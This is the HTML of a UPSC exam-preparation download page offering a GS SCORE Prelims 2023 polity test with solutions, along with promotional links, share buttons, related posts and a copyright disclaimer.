fill="url(#b)"> </path> </g> </svg></span></a>



<a class="gb-text-de707c85" href="https://whatsapp.com/channel/0029Va42Txd7oQhbv3exSp0j" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 16 16" class="bi bi-whatsapp" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M13.601 2.326A7.85 7.85 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.9 7.9 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.9 7.9 0 0 0 13.6 2.326zM7.994 14.521a6.6 6.6 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.56 6.56 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592m3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.73.73 0 0 0-.529.247c-.182.198-.691.677-.691 1.654s.71 1.916.81 2.049c.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232"></path> </svg></span></a>



<a class="gb-text-134f3d98" href="https://t.me/upscpdfofficials" target="_blank" rel="noopener nofollow"><span class="gb-shape"><svg viewBox="0 0 256 256" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M128,0 C57.307,0 0,57.307 0,128 L0,128 C0,198.693 57.307,256 128,256 L128,256 C198.693,256 256,198.693 256,128 L256,128 C256,57.307 198.693,0 128,0 L128,0 Z" fill="#40B3E0"> </path> <path d="M190.2826,73.6308 L167.4206,188.8978 C167.4206,188.8978 164.2236,196.8918 155.4306,193.0548 L102.6726,152.6068 L83.4886,143.3348 L51.1946,132.4628 C51.1946,132.4628 46.2386,130.7048 45.7586,126.8678 C45.2796,123.0308 51.3546,120.9528 51.3546,120.9528 L179.7306,70.5928 C179.7306,70.5928 190.2826,65.9568 190.2826,73.6308" fill="#FFFFFF"> </path> <path d="M98.6178,187.6035 C98.6178,187.6035 97.0778,187.4595 95.1588,181.3835 C93.2408,175.3085 83.4888,143.3345 83.4888,143.3345 L161.0258,94.0945 C161.0258,94.0945 165.5028,91.3765 165.3428,94.0945 C165.3428,94.0945 166.1418,94.5735 163.7438,96.8115 C161.3458,99.0505 102.8328,151.6475 102.8328,151.6475" fill="#D2E5F1"> </path> <path d="M122.9015,168.1154 L102.0335,187.1414 C102.0335,187.1414 100.4025,188.3794 98.6175,187.6034 L102.6135,152.2624" fill="#B5CFE4"> </path> </g> </g></svg></span></a>
</div>
</div>



<h1 class="gb-text gb-text-5745b302">GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF</h1>



<div>
<p class="gb-text gb-text-1879e7e2"><strong>Now you have made up your mind to become IAS officer and looking for the books and study materials to achieve your goal. Well, you  are on the right page. Now We are Sharing With You</strong> <strong><mark style="background-color:#f9f9f8" class="has-inline-color">GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF</mark></strong></p>



<div class="gb-element-db4adfbb">
<div class="gb-element-5a0bf687">
<div class="gb-element-c01af93f">
<div class="gb-element-25e805ad">
<a class="gb-text gb-text-6451b0f9" href="https://whatsapp.com/channel/0029Va42Txd7oQhbv3exSp0j" target="_blank" rel="noopener"><strong>Join WhatsApp</strong></a>
</div>



<div class="gb-element-97c7ae7f">
<a class="gb-text gb-text-d92478b1" target="_blank" rel="noopener" href="https://t.me/Upsc_Prelims_Test_Seriess"><strong>Join Telegram</strong></a>
</div>



<div class="gb-element-5cdfb8b0">
<a class="gb-text gb-text-165cc2d7" href="https://aratt.ai/@www_upscpdf_com" target="_blank" rel="noopener"><strong>Join Arratai</strong></a>
</div>
</div>
</div>
</div>
</div>



<p class="gb-text gb-text-3672c202"><em>We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to&nbsp;<strong><a href="/cdn-cgi/l/email-protection#e98c91888484889d8c9b8088859adfa98e84888085c78a8684" target="_blank" rel="noreferrer noopener"><span class="__cf_email__" data-cfemail="b3d6cbd2deded2c7d6c1dad2dfc085f3d4ded2dadf9dd0dcde">[email&#160;protected]</span></a></strong>,&nbsp;We remove all the tracing items from the pdf and We Respect Your Privacy.</em></p>



<div></div>


<div class="dynamic-entry-content"><h1 style="text-align: center;"><span style="text-decoration: underline; font-size: 24pt;"><strong><span style="color: #808000; text-decoration: underline;">GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF</span></strong></span></h1>
<p style="text-align: center;"><span style="font-size: 14pt;"><span style="color: #000000;"><strong><span style="font-family: georgia, palatino, serif;">Now you have made up your mind to become IAS officer and looking for the books and study materials to achieve your goal. Well, you are on the right page. Now We are Sharing With You </span></strong></span><strong><span style="color: #808000;">GS SCORE Prelims 2023 Test 3 With Solution PDF</span></strong></span></p>
<h2><a href="https://telegram.me/+RD9-plgQgYthYjdl"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-16117" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/04/Join-US.png?resize=434%2C100&#038;ssl=1" alt="" width="434" height="100" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/04/Join-US.png?resize=640%2C148&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/04/Join-US.png?w=1024&amp;ssl=1 1024w" sizes="(max-width: 434px) 100vw, 434px" /></a></h2>
<div class="wp-block-button aligncenter is-style-outline" style="text-align: center;"></div>
<h3><span style="font-family: georgia, palatino, serif;"><em><span style="font-size: 12pt;"><span style="color: #000000;">We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to</span> <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="/cdn-cgi/l/email-protection#24415c454949455041564d45485712644349454d480a474b49" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="9affe2fbf7f7fbeeffe8f3fbf6e9acdafdf7fbf3f6b4f9f5f7">[email&#160;protected]</span></a></span></strong>, <span style="color: #000000;">We remove all the tracing items from the pdf and We Respect Your Privacy.</span></span></em></span></h3>
<table style="height: 10px; width: 100%; border-color: #000000; background-color: #d2d6d2; border-style: hidden;">
<tbody>
<tr style="height: 100px;">
<td style="width: 100%; height: 10px;">
<h3 style="text-align: center;"><span style="text-decoration: underline; font-family: georgia, palatino, serif;"><span style="color: #000000; text-decoration: underline;"><em><span style="font-size: 12pt;"><strong>Please Disable Adblocker if You are using any</strong></span></em></span></span></h3>
<p>&nbsp;</p>
<div class="wp-block-button aligncenter is-style-outline" style="text-align: center;"><span style="font-family: georgia, palatino, serif;"><a class="wp-block-button__link has-text-color has-background" style="background-color: #755a28; width: 89%; margin-bottom: 13px; padding: 36px; font-size: 19px; color: #fff; border-radius: 30px;" href="https://bit.ly/upscpdfapp"><span style="text-decoration: underline;"><strong>Download UPSC PDF App from Google Play</strong></span></a></span></div>
<div></div>
<div></div>
<div>
<table style="width: 100%; border-collapse: collapse; border-color: #000000; background-color: #eef7b7; border-style: solid;">
<tbody>
<tr>
<td style="width: 100%;">
<h1 style="text-align: center;"><span style="text-decoration: underline; font-size: 24pt;"><strong><span style="color: #808000; text-decoration: underline;">GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF</span></strong></span></h1>
<h3 style="text-align: center;"><a href="https://drive.google.com/file/d/1HcRZ_5VPgl_CHRNdSHV8vSyWWecM8T9j/view?usp=share_link"><span style="color: #0000ff;"><span style="font-size: 24pt; font-family: 'arial black', sans-serif;">Click Here To Download</span></span></a></h3>
<table style="width: 100%; border-collapse: collapse; border-style: solid; border-color: #000000; height: 96px;">
<tbody>
<tr style="height: 96px;">
<td style="width: 50%; border-color: #000000; height: 96px;">
<h3 style="text-align: center;"><span style="text-decoration: underline; color: #999999; font-size: 24pt;"><span style="font-family: georgia, palatino, serif;">Get Other </span></span><span style="text-decoration: underline; color: #808080;"><span style="font-family: georgia, palatino, serif; font-size: 24pt;">Vision Prelims Test</span></span></h3>
<h2 style="text-align: center;"><span style="font-family: georgia, palatino, serif; color: #0000ff;"><strong><span style="font-size: 18pt;"><a style="color: #0000ff;" href="https://upscpdf.com/vision-ias-prelims-test-english/">Click Here</a></span></strong></span></h2>
</td>
<td style="width: 50%; height: 96px;">
<h3 style="text-align: center;"><span style="text-decoration: underline;"><span style="font-family: georgia, palatino, serif; color: #999999; font-size: 24pt; text-decoration: underline;">Get Other Mains Test Series</span></span></h3>
<h2 style="text-align: center;"><span style="font-family: georgia, palatino, serif; color: #000000; font-size: 18pt;"><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://upscpdf.com/mains-test-series/">Click here</a></span></strong></span></h2>
</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><strong><em><span style="color: #000000;">If You want to share Your Study Material with Other send me</span> <span style="color: #0000ff;"> </span></em><span style="color: #0000ff;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="385d40595555594c5d4a5159544b0e785f55595154165b5755">[email&#160;protected]</a></span></strong></span></p>
</td>
</tr>
</tbody>
</table>
</div>
<div style="width: 100%; text-align: center; border: 1px solid; border-radius: 13px; font-size: 18px; font-weight: bold; padding-top: 15px; background-color: #fff;">
<p>? Current Affairs 360° in just 2 minutes (Revise the Complete Notes).</p>
<p>? Read Less, Learn More.?</p>
<p><a style="color: #018fd1;" href="https://bit.ly/learnfinite">Download from Google App</a></p>
</div>
</td>
</tr>
</tbody>
</table>
<h3 style="text-align: left;"><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span style="color: #000000;">If you don&#8217;t have access to </span><span style="color: #0000ff;"> <strong><a style="color: #0000ff;" href="https://upscpdf.com/category/prelims/">UPSC Prelims material </a></strong> </span><span style="color: #000000;">and </span><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://upscpdf.com/category/mains/">UPSC Mains material</a></strong></span><span style="color: #000000;"> and</span><span style="color: #0000ff;"> <strong><a style="color: #0000ff;" href="https://upscpdf.com/category/optionals/">UPSC Optionals material</a> </strong></span><span style="color: #000000;"> and </span><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://upscpdf.com/category/test-series/" target="_blank" rel="noopener noreferrer">Test Series [Prelims/Mains]</a> </strong></span><span style="color: #000000;">and also </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://upscpdf.com/category/magazines/" target="_blank" rel="noopener noreferrer"><strong>Magazine</strong></a></span><span style="color: #000000;"> you can also follow their website and be updated.</span></span></h3>
<h3><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><span style="color: #000000;">All PDF which are provided here are for Education purposes only. Please utilize them for building your knowledge and don’t make them Commercial. We request you to respect our Hard Work. We are Providing Everything Free Here.</span><strong><a href="http://UPSCPDF.com"> UPSCPDF.com</a> </strong><span style="color: #000000;">Will Not Charge Any Cost For Any Service Here.</span></span></h3>
<h3><span style="font-size: 12pt; font-family: georgia, palatino, serif;"><span style="color: #000000;">If you are new to UPSC field, We recommend you to know about</span> <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://upscpdf.com/category/prelims/">UPSC Prelims</a></strong></span> <span style="color: #000000;">and </span><strong><a href="https://upscpdf.com/category/mains/"><span style="color: #0000ff;">UPSC Mains</span></a></strong> <span style="color: #000000;">and</span> <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://upscpdf.com/category/optionals/">UPSC Optionals</a> </strong> <span style="color: #000000;">and</span> <strong><a style="color: #0000ff;" href="https://upscpdf.com/category/test-series/" target="_blank" rel="noopener noreferrer">Test Series [Prelims/Mains]</a> </strong><span style="color: #000000;">and also</span> <a style="color: #0000ff;" href="https://upscpdf.com/category/magazines/" target="_blank" rel="noopener noreferrer"><strong>Magazine</strong></a> </span><span style="color: #000000;">for better Understanding. All our Advertisements are Decent ads [we don&#8217;t compromise in the Quality] and if anyone have any problem with website or advertisements please contact me</span><span style="color: #0000ff;"> <strong><a style="color: #0000ff;" href="/cdn-cgi/l/email-protection#e18499808c8c8095849388808d92d7a1868c80888dcf828e8c" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="c0a5b8a1adada1b4a5b2a9a1acb3f680a7ada1a9aceea3afad">[email&#160;protected]</span></a></strong></span></span></h3>
<h3><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><a href="http://www.UPSCPDF.com"><span style="color: #0000ff;">UPSCPDF.com</span></a> <span style="color: #000000;">does not own this book, neither created nor scanned. we just providing the links already available on Internet. if any way it violates the law or has any issues then kindly contact us. Thank you.</span></span></h3>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-65427"
				class="share-facebook sd-button share-icon"
				href="https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-65427"
				>
				<span id="sharing-facebook-65427" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-65427"
				class="share-x sd-button share-icon"
				href="https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-65427"
				>
				<span id="sharing-x-65427" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-146855561-65427-6943da465032d' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=146855561&amp;post_id=65427&amp;origin=upscpdf.com&amp;obj_id=146855561-65427-6943da465032d' data-name='like-post-frame-146855561-65427-6943da465032d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div></div>


<div class="gb-element-1c23db16">
<p class="gb-text-3b210691"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-text"><a href="https://upscpdf.com/tag/csat-test-series-2023/" rel="tag">csat test series 2023</a>, <a href="https://upscpdf.com/tag/forum-ias-prelims-test-series-2023-in-hindi/" rel="tag">Forum IAS Prelims Test Series 2023 in Hindi</a>, <a href="https://upscpdf.com/tag/gs-score-2023-test-series/" rel="tag">gs score 2023 test series</a>, <a href="https://upscpdf.com/tag/gs-score-daily-test/" rel="tag">gs score daily test</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-2021-test-series/" rel="tag">GS Score Prelims 2021 Test Series</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-2023-pt-maxima-test/" rel="tag">GS SCORE Prelims 2023 Pt Maxima Test</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-2023-pt-maxima-test-1-polity-with-solution-pdf/" rel="tag">GS SCORE Prelims 2023 Pt Maxima Test 1 (Polity) With Solution PDF</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-2023-pt-maxima-test-3/" rel="tag">GS SCORE Prelims 2023 Pt Maxima Test 3</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/" rel="tag">GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-2023-test/" rel="tag">GS SCORE Prelims 2023 Test</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-qualifier/" rel="tag">gs score prelims qualifier</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-test-series-2023/" rel="tag">gs score prelims test series 2023</a>, <a href="https://upscpdf.com/tag/gs-score-prelims-test-series-2023-pdf/" rel="tag">gs score prelims test series 2023 pdf</a>, <a href="https://upscpdf.com/tag/gs-score-test-series-review/" rel="tag">gs score test series review</a>, <a href="https://upscpdf.com/tag/onlyias-prelims-test-series-2023/" rel="tag">onlyias prelims test series 2023</a>, <a href="https://upscpdf.com/tag/raus-ias-prelims-test-series-2023/" rel="tag">raus ias prelims test series 2023</a>, <a href="https://upscpdf.com/tag/subject-wise-prelims-test-series-2023/" rel="tag">subject wise prelims test series 2023</a></span></p>
</div>
</div>
</div>



<div class="gb-element-487745ee">
<div class="gb-element-f8805325">
<div class="gb-element-b4db0807">
<h2 class="gb-text gb-text-c67f1a35"><strong>Related Posts</strong></h2>



<div><div class="gb-looper-b5d8a1d4">
<div class="gb-loop-item gb-loop-item-f23cbc2c post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-77353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-cse-previous-year-papers-free-download tag-upsc-cse-question-paper-compilation tag-upsc-gs-1-paper-previous-year-questions tag-upsc-gs-paper-1-previous-year-questions tag-upsc-prelims-2024-preparation-material tag-upsc-prelims-all-years-question-paper-pdf tag-upsc-prelims-exam-paper-with-solution tag-upsc-prelims-old-question-papers-with-answers tag-upsc-prelims-practice-papers-with-solutions tag-upsc-prelims-previous-year-papers-pdf tag-upsc-prelims-pyq-2013-to-2024 tag-upsc-prelims-solved-papers-in-hindi tag-upsc-prelims-topic-wise-solved-questions tag-upsc-previous-papers-free-study-material tag-upsc-pyq-topic-wise-analysis">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/">UPSC Prelims PYQ&#8217;s [2013-2024] with Topic Wise Solutions In Hindi Download PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-77330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-sunil-kumar-answer-copy">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/10/08/sunil-kumar-answer-copy-air-909-2022-in-hindi-pdf/">Sunil Kumar Answer Copy [Air 909, 2022] in Hindi PDF</a></h2>



<div class="gb-element-77790ee9">
<div class="gb-text-919d01dc"><span class="gb-shape"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="gb-text">Download </span></div>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/10/08/sunil-kumar-answer-copy-air-909-2022-in-hindi-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>
</div></div>
</div>
</div>
</div>



<div>
<div class="gb-element-0956f1b5">
<div class="gb-text gb-text-cd3cd91f">We struggle hard to gather all these tests and Materials so if anyone subscribed any test series or material please forward us to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0d5c8d1ddddd1c4d5c2d9d1dcc386f0d7ddd1d9dc9ed3dfdd">[email&#160;protected]</a>, We remove all the tracing items from the pdf and We Respect Your Privacy. If You want to share Your Study Material with Other send me to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1d78657c70707c69786f747c716e2b5d7a707c7471337e7270">[email&#160;protected]</a></div>
</div>
</div>



<div>
<div class="gb-element-7cd07ac1">
<div class="gb-text gb-text-30de4241"><strong>Current affairs 360° in just 2 minutes (Revise the complete notes)<br>Read less, Learn more</strong></div>



<a class="gb-text gb-text-91e03488" href="https://play.google.com/store/apps/details?id=com.learnfinite.app" target="_blank" rel="noopener nofollow"><strong>Download From Google Play</strong></a>
</div>
</div>



<div class="gb-element-315f3ed7">
<div>
<div class="gb-element-6d873635">
<div></div>



<div class="gb-element-299800e4">
<span class="gb-shape gb-shape-dfb33b07"><svg fill="#000000" viewBox="0 0 1920 1920" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M1920 428.266v1189.54l-464.16-580.146-88.203 70.585 468.679 585.904H83.684l468.679-585.904-88.202-70.585L0 1617.805V428.265l959.944 832.441L1920 428.266ZM1919.932 226v52.627l-959.943 832.44L.045 278.628V226h1919.887Z" fill-rule="evenodd"></path> </g></svg></span>



<p class="gb-text gb-text-3ed79ddd">Receive the latest articles in your inbox</p>
</div>



<div></div>
</div>
</div>
</div>



<div>
<div class="gb-element-83d61b1e">
<div class="gb-element-fd66a895">
<h2 class="gb-text gb-text-8e2e6475">Disclaimer and Important Notice</h2>



<p class="gb-text gb-text-679a3e83">Upscpdf.com doesn't share own Materials, All the PDFs available here are strictly for educational and informational purposes only. Please utilize them to build your knowledge and not for any commercial or monetary purpose. We humbly request you to respect our efforts and hard work — everything provided here is absolutely free of cost. At UPSCPDF.com, we do not charge any fee for any material or service shared on this platform.<br>If you are new to the UPSC journey, we highly recommend understanding the UPSC Prelims, Mains, Optionals, Test Series (Prelims/Mains), and Magazines to gain a clear idea of the complete examination process.<br>All the advertisements displayed on this website are decent, relevant, and quality-checked — we never compromise on user experience. If you ever face any issue with the website or ads, please feel free to contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="781d00191515190c1d0a1119140b4e381f15191114561b1715">[email&#160;protected]</a>.</p>



<p><strong>Note:</strong> UPSCPDF.com does not own, create, or scan any of the books shared here. We simply provide links that are already available on the internet. If any content violates copyright or legal policy, please contact us immediately — we will take prompt action. Thank you for your support and for being a part of our UPSC learning Platform.</p>
</div>
</div>
</div>



<div class="gb-element-1bf9f914">
<div class="gb-element-351f6463">
<h2 class="gb-text gb-text-15ea5c69">WWW.UPSCPDF.COM</h2>



<p class="gb-text gb-text-df9fa7d4">UPSCPDF.com, the trusted online platform for UPSC aspirants, continues to be a leading source of exam materials, test series, and preparation resources in 2025. With its wide range of study PDFs, current affairs updates, and strategy guides, UPSCPDF.com plays a crucial role in supporting thousands of candidates preparing for India’s most prestigious civil services examinations.</p>
</div>
</div>



<div class="gb-element-fbcd12ed">
<div class="gb-element-23246645">
<h2 class="gb-text gb-text-4b58265c">Why choose upscpdf.com for upsc preparation?</h2>



